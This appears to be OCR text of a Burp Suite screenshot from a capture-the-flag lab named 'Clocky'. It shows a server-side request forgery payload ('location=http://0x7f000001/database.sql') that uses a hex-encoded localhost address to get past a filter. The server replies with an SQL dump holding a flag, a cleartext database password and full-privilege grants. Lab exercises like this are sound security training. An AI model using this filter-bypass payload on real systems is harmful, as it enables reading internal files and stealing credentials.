 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾ Target: http://
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: clocky.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://clocky.thm:8080
10 Connection: close
11 Referer: http://clocky.thm:8080/dashboard
12 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.Zxh4vA.gmYCeVsn7AjuhKuy9w_Pduz-86I
13 Upgrade-Insecure-Requests: 1
14
15 location=http://0x7f000001/database.sql
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Wed, 23 Oct 2024 04:40:43 GMT
4 Content-disposition: attachment; filename=file.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1636
7 Vary: Cookie
8 Connection: close
9
10
11
12
13
14 #################################################
15 # #
16 # Flag 4: #
17 # #
18 #################################################
19
20
21
22 CREATE DATABASE IF NOT EXISTS clocky;
23 USE clocky;
24
25 CREATE USER IF NOT EXISTS 'clocky_user'@'localhost' IDENTIFIED BY
'!WE_LOVE_CLEARTEXT_DB_PASSWORDS!';
26 GRANT ALL PRIVILEGES ON *.* TO 'clocky_user'@'localhost' WITH GRANT OPTION;
27
28 CREATE USER IF NOT EXISTS 'clocky_user'@'%' IDENTIFIED BY
'!WE_LOVE_CLEARTEXT_DB_PASSWORDS!';
29 GRANT ALL PRIVILEGES ON *.* TO 'clocky_user'@'%' WITH GRANT OPTION;
30
31 FLUSH PRIVILEGES;
32
33 SET FOREIGN_KEY_CHECKS=0;
34
35 DROP TABLE IF EXISTS users;
36 DROP TABLE IF EXISTS passwords;
37 /*
38 DROP TABLE IF EXISTS reset_token;
39 */
40
41 CREATE TABLE users(
Inspector
Request attri
Request quer
Request body
Request cook
Request head
Response hea